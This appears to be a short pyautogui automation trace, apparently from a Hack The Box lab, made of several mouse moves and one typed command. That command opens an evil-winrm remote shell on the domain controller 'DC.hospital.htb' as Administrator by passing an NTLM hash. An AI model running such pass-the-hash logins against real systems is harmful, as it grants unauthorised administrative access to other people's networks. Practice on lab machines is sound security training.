
pyautogui.moveTo(439, 795)

pyautogui.moveTo(841, 798)

pyautogui.moveTo(581, 821)

pyautogui.write('evil-winrm -i DC.hospital.htb -u Administrator -H D5ECC1173A535851AE4F8D5AAB2675DC')

pyautogui.moveTo(593, 792)

pyautogui.moveTo(968, 923)
